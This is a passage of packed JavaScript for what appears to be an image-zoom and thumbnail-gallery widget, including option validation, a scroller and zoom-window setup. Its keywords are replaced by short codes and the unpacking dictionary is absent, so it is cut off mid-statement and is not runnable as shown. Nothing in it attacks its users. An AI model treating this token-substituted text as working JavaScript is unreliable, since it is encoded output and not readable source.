M=J.$,I=1h,Q={"3i":1,4c:2,6t:3,"17":4,1N:2O},K={"3i":17(T,S,R){if("3i"!=J.1O(S)){if(R||"1N"!=J.1O(S)){1a 1k}1l{if(!/^(1r|1k)$/.3j(S)){1a 1k}1l{S=S.d5()}}}if(T.3W("2B")&&!M(T["2B"]).5S(S)){1a 1k}I=S;1a 1r},1N:17(T,S,R){if("1N"!==J.1O(S)){1a 1k}1l{if(T.3W("2B")&&!M(T["2B"]).5S(S)){1a 1k}1l{I=""+S;1a 1r}}},6t:17(U,T,S){1c R=1k,W=/%$/,V=(J.1O(T)=="1N"&&W.3j(T));if(S&&!"6t"==8O T){1a 1k}T=2u(T);if(8Q(T)){1a 1k}if(8Q(U.7I)){U.7I=d3.iR}if(8Q(U.aB)){U.aB=d3.iS}if(U.3W("2B")&&!M(U["2B"]).5S(T)){1a 1k}if(U.7I>T||T>U.aB){1a 1k}I=V?(T+"%"):T;1a 1r},4c:17(U,S,R){if("1N"===J.1O(S)){3n{S=1j.iT.iU(S)}3w(T){1a 1k}}if(J.1O(S)==="4c"){I=S;1a 1r}1l{1a 1k}},"17":17(T,S,R){if(J.1O(S)==="17"){I=S;1a 1r}1l{1a 1k}}},L=17(W,V,S){1c U;U=W.3W("3a")?W.3a:[W];if("4c"!=J.1O(U)){1a 1k}1R(1c T=0,R=U.1I-1;T<=R;T++){if(K[U[T].1v](U[T],V,S)){1a 1r}}1a 1k},O=17(W){1c U,T,V,R,S;if(W.3W("3a")){R=W.3a.1I;1R(U=0;U<R;U++){1R(T=U+1;T<R;T++){if(Q[W.3a[U]["1v"]]>Q[W.3a[T].1v]){S=W.3a[U];W.3a[U]=W.3a[T];W.3a[T]=S}}}}1a W},P=17(U){1c T;T=U.3W("3a")?U.3a:[U];if("4c"!=J.1O(T)){1a 1k}1R(1c S=T.1I-1;S>=0;S--){if(!T[S].1v||!Q.3W(T[S].1v)){1a 1k}if(J.3u(T[S]["2B"])){if("4c"!==J.1O(T[S]["2B"])){1a 1k}1R(1c R=T[S]["2B"].1I-1;R>=0;R--){if(!K[T[S].1v]({1v:T[S].1v},T[S]["2B"][R],1r)){1a 1k}}}}if(U.3W("1T")&&!L(U,U["1T"],1r)){1a 1k}1a 1r},N=17(R){13.4I={};13.1w={};13.cY(R)};J.24(N.2w,{cY:17(T){1c S,R,U;1R(S in T){if(!T.3W(S)){8B}R=(S+"").4P().5O();if(!13.4I.3W(R)){13.4I[R]=O(T[S]);if(!P(13.4I[R])){5E"iV iM iW iY \'"+S+"\' iZ in "+T}13.1w[R]=2E}}},7O:17(S,R){S=(S+"").4P().5O();if(J.1O(R)=="1N"){R=R.4P()}if(13.4I.3W(S)){I=R;if(L(13.4I[S],R)){13.1w[S]=I}I=1h}},fl:17(R){R=(R+"").4P().5O();if(13.4I.3W(R)){1a J.3u(13.1w[R])?13.1w[R]:13.4I[R]["1T"]}},7Z:17(S){1R(1c R in S){13.7O(R,S[R])}},fr:17(){1c S=J.24({},13.1w);1R(1c R in S){if(2E===S[R]&&2E!==13.4I[R]["1T"]){S[R]=13.4I[R]["1T"]}}1a S},9g:17(R){M(R.7W(";")).3d(M(17(S){S=S.7W(":");13.7O(S.6I().4P(),S.7v(":"))}).1E(13))},8R:17(R){R=(R+"").4P().5O();1a 13.4I.3W(R)},j0:17(R){R=(R+"").4P().5O();1a 13.8R(R)&&J.3u(13.1w[R])},2T:17(R){R=(R+"").4P().5O();if(13.8R(R)){4N 13.1w[R];4N 13.4I[R]}}});J.7e=N}(y));(17(M){if(!M){5E"6J 6L 6O";1a}1c L=M.$;if(M.a3){1a}1c K="aU://aD.as.b9/j1/7i",J="aU://aD.as.b9/j2/j3";1c I=17(N){13.75={};13.78=L(N);13.5z=L(1m.9w(K,"7i"));13.5z.3x("1f",13.78.a2||13.78.1f);13.5z.3x("1g",13.78.dj||13.78.1g);13.1i=L(1m.9w(K,"1i"));13.1i.j4(J,"6F",13.78.2s("1V"));13.1i.3x("1f","2O%");13.1i.3x("1g","2O%");13.1i.1Z(13.5z)};I.2w.6E=17(){1a 13.5z};I.2w.5k=17(N){if(1p.5D(N)<1){1a}if(!13.75.5k){13.75.5k=L(1m.9w(K,"2X"));13.75.5k.3x("id","ch");13.75.5k.bQ(L(1m.9w(K,"j5")).8f({"in":"j6",cj:N}));13.75.5k.1Z(13.5z);13.1i.3x("2X","29(#ch)")}1l{13.75.5k.4p.3x("cj",N)}1a 13};M.a3=I}(y));1c s=(17(K){1c J=K.$;1c I=17(M,L){13.3k={7U:"3g",3z:"81",2j:"2R",1A:{j7:"2y",1f:"2C",1g:"2C"},iX:["1g","1f"]};13.3N=M;13.4J=1h;13.6K=1h;13.2M=1h;13.2Q={};13.cG=[];13.67=1h;13.aX=1h;13.5T=1h;13.3k=K.24(13.3k,L);13.3m=13.3k.7U+"-bj";13.8v=13.3k.7U+"-76";13.ck()};I.2w={ck:17(){13.4J=K.$1t("2W").1B(13.3m).1B(13.3m+"-"+13.3k.3z).1y({4A:"3s"});13.6K=K.$1t("2W").1B(13.3m+"-6K").1Z(13.4J);13.4J.1Z(13.3N);J(["4x","4z"]).3d(17(L){13.2Q[L]=K.$1t("2q").1B(13.3m+"-2q").1B(13.3m+"-2q-"+L).1Z(13.4J).1D("1Q 1Y",(17(N,M){J(N).5A[0].2f().4u();J(N).5r();13.69(M)}).2J(13,L))}.1E(13));13.2Q.4x.1B(13.3m+"-2q-4Y");13.2M=K.$1t("iK").1D("1Q 1Y",17(L){L.2f()})},ef:17(M){1c L=K.$1t("iz").1B(13.8v).3b(M).1Z(13.2M);1t K.aO(M,{7j:13.9T.1E(13)});13.cG.3e(L);1a L},dA:17(M){1c L=13.67||13.2M.93(13.8v+"-6D")[0];if(L){J(L).1S(13.8v+"-6D")}13.67=J(M);if(!13.67){1a}13.67.1B(13.8v+"-6D");13.69(13.67)},bA:17(){if(13.6K!==13.2M.4y){J(13.2M).1Z(13.6K);13.cn();J(1j).1D("6G",13.5T=13.9T.1E(13));13.bA.1E(13).2H(1);1a}1c L=13.3N.1F();if(L.1g>0&&L.1g>L.1f){13.88("4Z")}1l{13.88("81")}13.9T();13.4J.1y({4A:""})},2f:17(){if(13.5T){J(1j).1P("6G",13.5T)}13.4J.5j()},69:17(Y,O){1c Q={x:0,y:0},ab="4Z"==13.3k.3z?"1H":"1M",T="4Z"==13.3k.3z?"1g":"1f",P="4Z"==13.3k.3z?"y":"x",X=13.2M.4y.1F()[T],U=13.2M.4y.8x(),N=13.2M.1F()[T],W,L,aa,R,M,V,S,Z=[];if(13.aX){13.aX.2f()}1l{13.2M.1y("1X",K.1e.7M+65.7B(32)+"7K")}if(2E===O){O=8d}W=13.2M.8x();if("1N"==K.1O(Y)){Q[P]=("4z"==Y)?1p.1W(W[ab]-U[ab]-X,X-N):1p.2g(W[ab]-U[ab]+X,0)}1l{if("6v"==K.1O(Y)){L=Y.1F();aa=Y.8x();Q[P]=1p.2g(0,1p.1W(X-N,W[ab]+X/2-aa[ab]-L[T]/2))}1l{1a}}if(K.1e.5V&&"71"==K.1e.4U||K.1e.2D&&K.1e.2D<10){if("1N"==K.1O(Y)&&Q[P]==W[ab]-U[ab]){W[ab]+=0===W[ab]-U[ab]?30:-30}Q["8a-"+ab]=[((N<=X)?0:(W[ab]-U[ab])),Q[P]];4N Q.x;4N Q.y;if(!13.b0){13.b0=1t K.97([13.2M],{5f:cD})}Z.3e(Q);13.b0.4X(Z);S=Q["8a-"+ab][1]}1l{13.2M.1y({1X:K.1e.7M+65.7B(32)+O+"64 6b",2i:"4m("+Q.x+"2y, "+Q.y+"2y, 0)"});S=Q[P]}if(S>=0){13.2Q.4x.1B(13.3m+"-2q-4Y")}1l{13.2Q.4x.1S(13.3m+"-2q-4Y")}if(S<=X-N){13.2Q.4z.1B(13.3m+"-2q-4Y")}1l{13.2Q.4z.1S(13.3m+"-2q-4Y")}S=1h},cn:17(){1c N,M,O,V,U,X,P,T,S,W,ac,Z,aa,Y={x:0,y:0},L,R,Q=au,ab=17(af){1c ae,ad=0;1R(ae=1.5;ae<=90;ae+=1.5){ad+=(af*1p.cq(ae/1p.dz/2))}(V<0)&&(ad*=(-1));1a ad};U=J(17(ad){Y={x:0,y:0};L="4Z"==13.3k.3z?"1H":"1M";R="4Z"==13.3k.3z?"1g":"1f";N="4Z"==13.3k.3z?"y":"x";Z=13.2M.4y.1F()[R];ac=13.2M.1F()[R];O=Z-ac;if(O>=0){1a}if(ad.2n=="3K"){if(2E===aa){aa=0}13.2M.3L("1X",K.1e.7M+65.7B(32)+"dG");X=ad[N];S=ad.y;T=ad.x;W=1k}1l{if("9Y"==ad.2n){if(W){1a}P=ab(1p.3D(V));aa+=P;(aa<=O)&&(aa=O);(aa>=0)&&(aa=0);Y[N]=aa;13.2M.3L("1X",K.1e.7M+65.7B(32)+Q+"64  4S-4R(.0, .0, .0, 1)");13.2M.3L("2i","4m("+Y.x+"2y, "+Y.y+"2y, 6m)");V=0}1l{if(W){1a}if("81"==13.3k.3z&&1p.3D(ad.x-T)>1p.3D(ad.y-S)||"4Z"==13.3k.3z&&1p.3D(ad.x-T)<1p.3D(ad.y-S)){ad.2f();V=ad[N]-X;aa+=V;Y[N]=aa;13.2M.3L("2i","4m("+Y.x+"2y, "+Y.y+"2y, 6m)");if(aa>=0){13.2Q.4x.1B(13.3m+"-2q-4Y")}1l{13.2Q.4x.1S(13.3m+"-2q-4Y")}if(aa<=O){13.2Q.4z.1B(13.3m+"-2q-4Y")}1l{13.2Q.4z.1S(13.3m+"-2q-4Y")}}1l{W=1r}}X=ad[N]}}).1E(13);13.2M.1D("2t",U)},9T:17(){1c O,N,L,M=13.3N.1F();if(M.1g>0&&M.1g>M.1f){13.88("4Z")}1l{13.88("81")}O="4Z"==13.3k.3z?"1g":"1f";N=13.2M.1F()[O];L=13.4J.1F()[O];if(N<=L){13.4J.1B("6P-2Q");13.2M.3L("1X","").1F();13.2M.3L("2i","4m(0,0,0)");13.2Q.4x.1B(13.3m+"-2q-4Y");13.2Q.4z.1S(13.3m+"-2q-4Y")}1l{13.4J.1S("6P-2Q")}if(13.67){13.69(13.67,0)}},88:17(L){if("4Z"!==L&&"81"!==L||L==13.3k.3z){1a}13.4J.1S(13.3m+"-"+13.3k.3z);13.3k.3z=L;13.4J.1B(13.3m+"-"+13.3k.3z);13.2M.3L("1X","34").1F();13.2M.3L("2i","").3L("8a","")}};1a I})(y);1c i=A.$;if(8O 6Q.aL!="17"){6Q.aL=17(L){if(L==1h){5E 1t iJ("io iq 2E ir 1h 6j 7Y")}L=6Q(L);1R(1c I=1;I<26.1I;I++){1c K=26[I];if(K!=1h){1R(1c J in K){if(6Q.2w.3W.2c(K,J)){L[J]=K[J]}}}}1a L}}if(!A.1e.8s){A.1e.8s=A.9O("2i").9K()}1c p={4j:{1v:"1N","2B":["2P","7J"],"1T":"7J"},4e:{3a:[{1v:"1N","2B":["1n","2z","4t","3Q"],"1T":"1n"},{1v:"3i","2B":[1k]}],"1T":"1n"},dW:{3a:[{1v:"1N","2B":["2C"]},{1v:"6t",7I:1}],"1T":"2C"},dV:{3a:[{1v:"1N","2B":["2C"]},{1v:"6t",7I:1}],"1T":"2C"},bc:{1v:"1N","1T":"2S"},is:{1v:"6t",7I:0,"1T":15},7R:{3a:[{1v:"1N","2B":["2R","1H","3Q"],"1T":"3Q"},{1v:"3i","2B":[1k]}],"1T":"3Q"},2p:{3a:[{1v:"1N","2B":["1j","dD","3Q"]},{1v:"3i","2B":[1k]}],"1T":"1j"},4F:{3a:[{1v:"1N","2B":["1n","2z","3Q"],"1T":"1n"},{1v:"3i","2B":[1k]}],"1T":"1n"},3F:{1v:"1N","2B":["2P","2Y"],"1T":"2P"},3Z:{1v:"3i","1T":1r},eo:{1v:"3i","1T":1r},3o:{3a:[{1v:"1N","2B":["ax","2Y","3Q"]},{1v:"3i","2B":[1k]}],"1T":"ax"},e9:{1v:"3i","1T":1r},dE:{1v:"3i","1T":1r},ex:{1v:"3i","1T":1k},8Y:{1v:"3i","1T":1k},aY:{1v:"3i","1T":1r},fe:{1v:"3i","1T":1k},dL:{1v:"3i","1T":1r},bp:{1v:"1N","2B":["2P","7J"],"1T":"2P"},5J:{1v:"1N"},9J:{1v:"3i","1T":1k},bL:{1v:"1N","1T":"it 6j 1n"},9s:{1v:"1N","1T":"f6 6j 1n"},9k:{1v:"1N","1T":"f6 6j 2p"},iu:{1v:"1N","1T":"iv"},iw:{1v:"1N","1T":"ix"},im:{1v:"1N","1T":"iy"}};1c m={4e:{3a:[{1v:"1N","2B":["1n","2z","3Q"],"1T":"1n"},{1v:"3i","2B":[1k]}],"1T":"1n"},3F:{1v:"1N","2B":["2P","2Y"],"1T":"2P"},9k:{1v:"1N","1T":"iA 6j 2p"},bL:{1v:"1N","1T":"iB 6j 1n"},9s:{1v:"1N","1T":"iC 1Y 6j 1n"}};1c o="8U",D="1q",b=20,B=["dS","dT","eu","et","eC","ep"];1c v,q={},F=i([]),H,f=1j.iD||1,G,z=1r,g=A.1e.2K.9A?"4m(":"am(",C=A.1e.2K.9A?",0)":")",n=1h;1c r=(17(){1c J,M,L,K,I;1a I})();1c t=17(){1a"iE$iF"+"p".7d()+" jX$"+"e0.1.15".4h("v","")+" iG$"+"c".7d()+((1j.aS$aQ&&"1N"==A.1O(1j.aS$aQ))?" iH$"+1j.aS$aQ.5b():"")};17 x(K){1c J,I;J="";1R(I=0;I<K.1I;I++){J+=65.7B(14^K.eR(I))}1a J}17 j(K){1c J=[],I=1h;(K&&(I=i(K)))&&(J=F.2X(17(L){1a L.3J===I}));1a J.1I?J[0]:1h}17 a(K){1c J=i(1j).1F(),I=i(1j).7m();K=K||0;1a{1M:K,2S:J.1f-K,1H:K,2R:J.1g-K,x:I.x,y:I.y}}17 c(I){1a(I.2k&&("3q"===I.2k||I.2k===I.5c))||(/3q/i).3j(I.1v)}17 h(I){1a I.2k?(("3q"===I.2k||I.5c===I.2k)&&I.9X):1===I.2I.1I&&(I.6e.1I?I.6e[0].3M==I.2I[0].3M:1r)}17 e(I){1a 6Q.aL({},I,{1v:I.1v,56:I.56,57:I.57,eP:I.eP,eO:I.eO,2G:I.2G,2F:I.2F})}17 u(){1c K=A.$A(26),J=K.6I(),I=q[J];if(I){1R(1c L=0;L<I.1I;L++){I[L].6k(1h,K)}}}17 E(){1c M=26[0],I,L,J=[];3n{do{L=M.b3;if(/^[A-b4-z]*$/.3j(L)){if(I=M.2s("id")){if(/^[A-b4-z][-A-b4-iI-j8]*/.3j(I)){L+="#"+I}}J.3e(L)}M=M.4y}5M(M&&M!==1m.5i);J=J.4C();A.6U(J.7v(" ")+"> .1q-5y > 2b",{1f:"2O% !2h;",1X:"34",2i:"34"},"1q-c3-6i",1r)}3w(K){}}17 w(){1c J=1h,K=1h,I=17(){1j.iL(1m.3B.83,1m.3B.80);1j.aK(1t 1u("6G"))};K=eK(17(){1c N=1j.3z==90||1j.3z==-90,M=1j.4W,L=(N?fa.j9:fa.jz)*0.85;if((J==1h||J==1k)&&((N&&M<L)||(!N&&M<L))){J=1r;I()}1l{if((J==1h||J==1r)&&((N&&M>L)||(!N&&M>L))){J=1k;I()}}},jB);1a K}17 d(){A.6U(".3g-3s-6K, .3g-az-2b",{6h:"fv !2h","2g-1g":"0 !2h","2g-1f":"0 !2h","1W-1g":"34 !2h","1W-1f":"34 !2h",1f:"fu !2h",1g:"fu !2h",2j:"5v !2h",1H:"-aJ !2h",1M:"0 !2h",7a:"3s !2h","-3S-2i":"34 !2h",2i:"34 !2h","-3S-1X":"34 !2h",1X:"34 !2h"},"9o-9n-6i");A.6U(".3g-az-2b 2b",{6h:"bX-fv !2h",3P:"0 !2h",7n:"0 !2h","2g-1g":"0 !2h","2g-1f":"0 !2h","1W-1g":"34 !2h","1W-1f":"34 !2h","-3S-2i":"34 !2h",2i:"34 !2h","-3S-1X":"34 !2h",1X:"34 !2h"},"9o-9n-6i");if(A.1e.6B){A.6U(".38-3g .1q-2p .1q-2p-bg",{6h:"34 !2h"},"9o-9n-6i")}if(A.1e.6B&&("4k"!==A.1e.3E||44==A.1e.6V)){A.6U(".38-3g .1q-1n-1j.1q-2z, .38-3g .1q-1n-1j.1q-2z:jC",{"3P-jD":"0 !2h"},"9o-9n-6i")}}1c l=17(L,M,J,K,I){13.1K={1V:1h,29:1h,6d:1,1d:1h,2n:0,1A:{1f:0,1g:0},2l:1k};13.1n={1V:1h,29:1h,6d:1,1d:1h,2n:0,1A:{1f:0,1g:0},2l:1k};if("7Y"==A.1O(L)){13.1K=L}1l{if("1N"==A.1O(L)){13.1K.29=A.5X(L)}}if("7Y"==A.1O(M)){13.1n=M}1l{if("1N"==A.1O(M)){13.1n.29=A.5X(M)}}13.3r=J;13.1w=K;13.4q=I;13.7f=1h;13.4d=1h;13.1d=1h};l.2w={9L:17(K,J,I){1c L=K.8e("2b")[0];if(I){13.1K.1d=L||A.$1t("2b").1Z(K)}if(f>1){13.1K.29=K.2s("3C-1i-2x");if(13.1K.29){13.1K.6d=2}13.1n.29=K.2s("3C-1n-1i-2x");if(13.1n.29){13.1n.6d=2}}13.1K.1V=K.2s("3C-1i")||K.2s("jE")||(L?L.2s("1V"):1h);if(13.1K.1V){13.1K.1V=A.5X(13.1K.1V)}13.1K.29=13.1K.29||13.1K.1V;if(13.1K.29){13.1K.29=A.5X(13.1K.29)}13.1n.1V=K.2s("3C-1n-1i")||K.2s("6F");if(13.1n.1V){13.1n.1V=A.5X(13.1n.1V)}13.1n.29=13.1n.29||13.1n.1V;if(13.1n.29){13.1n.29=A.5X(13.1n.29)}13.3r=K.2s("3C-3r")||K.2s("8p")||J;13.4d=K.2s("3C-4d");13.4q=K;1a 13},aR:17(I){1c J=1h;if(26.1I>1&&"17"===A.1O(26[1])){J=26[1]}if(0!==13[I].2n){if(13[I].2l){13.5Z(J)}1a}if(13[I].29&&13[I].1d&&!13[I].1d.2s("1V")&&!13[I].1d.2s("jF")){13[I].1d.3x("1V",13[I].29)}13[I].2n=1;1t A.aO(13[I].1d||13[I].29,{7j:i(17(K){13[I].2l=1r;13[I].2n=K.2m?2:-1;if(K.2m){13[I].1A=K.1F();if(!13[I].1d){13[I].1d=i(K.2b);13[I].1d.2s("2o");13[I].1d.5C("2o");13[I].1A.1f/=13[I].6d;13[I].1A.1g/=13[I].6d}1l{13[I].1d.1y({"1W-1f":13[I].1A.1f,"1W-1g":13[I].1A.1g});if(13[I].1d.8Z&&13[I].1d.8Z!=13[I].1d.1V){13[I].29=13[I].1d.8Z}1l{if(A.5X(13[I].1d.2s("1V")||"")!=13[I].29){13[I].1d.3x("1V",13[I].29)}}}}13.5Z(J)}).1E(13)})},8X:17(){13.aR("1K",26[0])},c9:17(){13.aR("1n",26[0])},5Y:17(){13.7f=1h;if(26.1I>0&&"17"===A.1O(26[0])){13.7f=26[0]}13.8X();13.c9()},5Z:17(I){if(I){I.2c(1h,13)}if(13.7f&&13.1K.2l&&13.1n.2l){13.7f.2c(1h,13);13.7f=1h;1a}},2l:17(){1a(13.1K.2l&&13.1n.2l)},2m:17(){1a(2===13.1K.2n&&2===13.1n.2n)},7p:17(J){1c I="1K"==J?"1n":"1K";if(!13[J].2l||(13[J].2l&&2===13[J].2n)){1a 13[J].29}1l{if(!13[I].2l||(13[I].2l&&2===13[I].2n)){1a 13[I].29}1l{1a 1h}}},6E:17(J){1c I="1K"==J?"1n":"1K";if(!13[J].2l||(13[J].2l&&2===13[J].2n)){1a 13[J].1d}1l{if(!13[I].2l||(13[I].2l&&2===13[I].2n)){1a 13[I].1d}1l{1a 1h}}},1F:17(J){1c I="1K"==J?"1n":"1K";if(!13[J].2l||(13[J].2l&&2===13[J].2n)){1a 13[J].1A}1l{if(!13[I].2l||(13[I].2l&&2===13[I].2n)){1a 13[I].1A}1l{1a{1f:0,1g:0}}}},jG:17(J){1c I="1K"==J?"1n":"1K";if(!13[J].2l||(13[J].2l&&2===13[J].2n)){1a 13[J].6d}1l{if(!13[I].2l||(13[I].2l&&2===13[I].2n)){1a 13[I].6d}1l{1a 1}}},6T:17(I){13.1d=13.6E(I)}};1c k=17(J,I){13.1w=1t A.7e(p);13.1o=i(17(){if(26.1I>1){1a 13.7O(26[0],26[1])}1l{1a 13.fl(26[0])}}).1E(13.1w);13.fj=1t A.7e(m);13.3O=[];13.1i=1h;13.6S=1h;13.3J=i(J).1D("3K jH 2P",17(K){K.2f()});13.id=1h;13.1d=1h;13.8y=1h;13.6X=1h;13.91=1h;13.72=1h;13.7l={1f:0,1g:0};13.1A={1f:0,1g:0};13.2a={1f:0,1g:0};13.3p={1f:0,1g:0};13.21={1H:0,1M:0,2R:0,2S:0};13.2m=1k;13.1J=1k;13.5x=1h;13.b1=1h;13.5T=i(17(){if(13.1J){13.1i.1d.1y({"1W-1g":1p.2g(13.1i.1F("1n").1g,13.6Y())});13.1i.1d.1y({"1W-1f":1p.2g(13.1i.1F("1n").1f,13.7h())})}13.a5(26[0])}).1E(13);13.bz=i(17(K){3T(13.b1);13.b1=i(13.5T).2H(10,"69"===K.1v)}).2J(13);if(t){H.3b(A.$1t("2W",{},{6h:"34",4A:"3s"}).3b(1m.9l(t)));t=2E}13.1s=1h;13.1b=1h;13.3o=1h;13.bf=1h;13.6o=0;13.8A=1r;13.6a=1h;13.5I=1h;13.76=1h;13.3h=1h;13.3R=1h;13.3Z=1h;13.5o=1h;13.8K=1h;13.5a=1h;13.7P=1h;13.5q=1h;13.4r=1h;13.4Q=[];13.2Q={};13.4X(I)};k.2w={fh:17(I){13.1w.7Z(1j[D+"7e"]||{});13.1w.9g(13.3J.2s("3C-1w")||"");if(!A.1e.b6){13.1o("9J",1k)}if(A.1e.38||13.1o("9J")){13.1w.7Z(13.fj.fr());13.1w.7Z(1j[D+"jI"]||{});13.1w.9g(13.3J.2s("3C-38-1w")||"")}if("1N"==A.1O(I)){13.1w.9g(I||"")}1l{13.1w.7Z(I||{})}if(13.1o("5J")){13.1o("5J",13.1o("5J").4h(","," "))}if(1k===13.1o("7R")){13.1o("7R","3Q")}if(1k===13.1o("3o")){13.1o("3o","3Q")}4H(13.1o("3o")){1C"3Q":13.6o=0;1G;1C"ax":13.6o=2;1G;1C"2Y":13.6o=6A;1G}if("3Q"===13.1o("4e")){13.1o("4e",1k)}if("3Q"===13.1o("2p")){13.1o("2p",1k)}if("3Q"===13.1o("4F")){13.1o("4F",1k)}if(A.1e.38&&"1n"==13.1o("4e")&&"2A"==13.1o("bc")){if(13.1o("2p")){13.1o("4e",1k)}1l{13.1o("4j","2P")}}},4X:17(J){1c I;13.fh(J);if(z&&!13.1o("aY")){1a}13.id=13.3J.2s("id")||"1q-"+1p.5P(1p.6y()*A.6g());13.3J.3x("id",13.id);13.1d=A.$1t("5y").1B("1q-5y");E(13.3J);13.6X=13.3J.fg("2b");13.91=13.6X?13.6X.2s("1V"):1h;13.72=i(13.3J).2s("8p");i(13.3J).5C("8p");13.6S=1t l().9L(13.3J,13.72,1r);13.1i=13.6S;13.1d.ff(13.1i.1K.1d).1B(13.1o("5J"));if(1r!==13.1o("fe")){13.1d.1D("jJ",17(L){L.2f();1a 1k})}13.1d.1B("1q-"+13.1o("4j")+"-1n");if(!13.1o("2p")){13.1d.1B("1q-6P-2p")}13.1s={1d:A.$1t("2W",{"3V":"1q-1s"},{1H:0}).1Z(13.1d),1i:A.$1t("2b",{1V:"3C:1i/e8;eF,e5/e4="},{2j:"5v",1H:0,1M:0}),1f:0,1g:0,33:{x:0,y:0},5N:{x:0,y:0},1A:{1f:0,1g:0},3P:{x:0,y:0},dx:0,dy:0,5u:1k,4n:17(){if(A.1e.2K.2i){13.1d.1y({2i:"am(-aJ,-aJ)"})}1l{13.1d.1y({1H:-eH})}}};13.1s.4n();13.1s.1d.3b(13.1s.1i);13.1b={1d:A.$1t("2W",{"3V":"1q-1n-1j"},{1H:-e3}).1B(13.1o("5J")).1Z(H),1i:A.$1t("2b",{1V:"3C:1i/e8;eF,e5/e4="},{2j:"5v"}),ap:0,1f:0,1g:0,5l:0,4W:0,1A:{1f:"2C",6R:"2y",1g:"2C",6Z:"2y"},1U:13.1o("4e"),2j:13.1o("bc"),7c:13.1o("4j"),4l:1k,2U:1k,3v:1k,5d:1k,6u:i(17(){13.1b.5d=1k!==26[0];13.1d[13.1b.5d?"1S":"1B"]("1q-6P-1n")}).1E(13),4n:i(17(){1c L=i(13.1d).2e("cr");13.1b.1d.1P("2V");13.1b.1d.1y({1H:-e3}).1Z(H);13.1b.1d.1S("1q-a7 1q-p-"+("1n"==13.1b.1U?13.1b.2j:13.1b.1U));if(!13.1J&&L){L.2T()}13.1b.1i.2s("2o");13.1b.1i.5C("2o")}).1E(13),an:i(17(L){13.1d[1k===L?"1B":"1S"]("1q-6P-1n");13.1d["2z"==L?"1B":"1S"]("1q-2z-1n");13.1b.1d["2z"==L?"1B":"1S"]("1q-2z");13.1b.1d["4t"==L?"1B":"1S"]("1q-4t");if("1n"!=L){13.1d.1S("1q-2A-1n");13.1b.1d.1S("1q-2A")}13.1b.1U=L;if(1k===L){13.1b.6u(1k)}}).1E(13)};13.1b.1d.3b(13.1b.1i);13.1b.an(13.1o("4e"));13.1b.1i.5C("1f");13.1b.1i.5C("1g");if("2E"!==8O(r)){1c K=1p.5P(1p.6y()*A.6g());i(13.1d).3c("cr",A.$1t(((1p.5P(1p.6y()*bn)+1)%2)?"bK":"2W").8f({id:"8h"+K}).1y({6h:"bX",7a:"3s",4A:"5K",dX:r[1],dY:r[2],e2:r[3],jA:"jK-jM",2j:"5v",1H:8,1M:8,8a:"2C",1f:"2C",jN:"2S","jO-1g":"jP",bY:dZ}).5B(x(r[0])));if(i(i(13.1d).2e("cr")).8e("a")[0]){i(i(i(13.1d).2e("cr")).8e("a")[0]).1D("1Y 1Q",17(L){L.5r();1j.8b(13.6F)}).8f({id:"9m"+K})}A.6U("#"+13.id+" > 5y.1q-5y > #"+("8h"+K)+",#"+13.id+" > 5y.1q-5y > #"+("8h"+K)+" > #"+("9m"+K)+",bW 3B .1q-2p > #"+("8h"+K)+" > #"+("9m"+K)+",bW 3B .1q-2p > #"+("8h"+K)+" > #"+("9m"+K),{6h:"bX !2h;",4A:"5K !2h;",bY:"dZ !2h;",dY:r[2]+" !2h;",dX:r[1]+" !2h;"},"1q-c3-6i",1r)}if((I=(""+13.1o("dW")).3A(/^([0-9]+)?(2y|%)?$/))){13.1b.1A.6R=I[2]||"2y";13.1b.1A.1f=(2u(I[1])||"2C")}if((I=(""+13.1o("dV")).3A(/^([0-9]+)?(2y|%)?$/))){13.1b.1A.6Z=I[2]||"2y";13.1b.1A.1g=(2u(I[1])||"2C")}if("2z"==13.1b.1U){13.1d.1B("1q-2z-1n");13.1b.1d.1B("1q-2z");if("2C"===13.1b.1A.1f){13.1b.1A.6R="%";13.1b.1A.1f=70}if("2C"===13.1b.1A.1g){13.1b.1A.6Z="%"}}1l{if(13.1o("1n-2j").3A(/^#/)){if(13.1b.4l=i(13.1o("1n-2j").4h(/^#/,""))){if(i(13.1b.4l).1F().1g>50){if("2C"===13.1b.1A.1f){13.1b.1A.6R="%";13.1b.1A.1f=2O}if("2C"===13.1b.1A.1g){13.1b.1A.6Z="%";13.1b.1A.1g=2O}}}1l{13.1o("1n-2j","2S")}}if("4t"==13.1b.1U){if("2C"===13.1b.1A.1f){13.1b.1A.6R="2y"}if("2C"===13.1b.1A.1g){13.1b.1A.6Z="2y"}}if("1n"==13.1b.1U){if("2C"===13.1b.1A.1f||"2A"==13.1o("1n-2j")){13.1b.1A.6R="%";13.1b.1A.1f=2O}if("2C"===13.1b.1A.1g||"2A"==13.1o("1n-2j")){13.1b.1A.6Z="%";13.1b.1A.1g=2O}}if("2A"==13.1o("1n-2j")){13.1d.1B("1q-2A-1n")}}13.1b.2j=13.1b.4l?"4l":13.1o("1n-2j");13.1s.3P.x=2u(13.1s.1d.3t("3P-1M-1f")||"0");13.1s.3P.y=2u(13.1s.1d.3t("3P-1H-1f")||"0");13.1i.8X(17(){if(2!==13.1i.1K.2n){1a}13.1i.6T("1K");13.1A=13.1i.1d.1F();13.ez();13.2m=1r;if(1r===13.1o("8Y")){13.6p()}}.1E(13));if(1r!==13.1o("8Y")||"2Y"==13.1o("4j")){13.1i.5Y(i(17(L){13.7H(L,1r)}).1E(13));13.5I=i(13.8t).1E(13).2H(8q)}13.dC()},2f:17(){13.ev();if(13.1b){13.1b.1d.5j()}if(13.4r){13.4r.2f();13.4r=1h}if(13.3h){13.3h.5j()}if(13.1J){i(A.1e.43()).1y({7a:""})}i(13.3O).3d(17(I){i(I.4q).1S("1q-76-6D").1S(13.1o("5J")||"1q-$jQ-6i-3V-6j-2T$")},13);if(13.6X){13.3J.3b(13.6X);if(13.91){13.6X.3x("1V",13.91)}}if(13.72){13.3J.3x("8p",13.72)}if(13.1d){13.1d.5j()}},7H:17(J,K){1c I=13.1i;if(2!==J.1n.2n){13.1i=J;13.2m=1r;13.1b.6u(1k);1a}13.1i=J;13.1i.6T(13.1J?"1n":"1K");13.1b.1i.1V=13.1i.7p("1n");13.1b.1d.1S("1q-4t");13.1b.1i.2s("2o");13.1b.1i.5C("2o");13.1b.1d.1F();4E(i(17(){1c 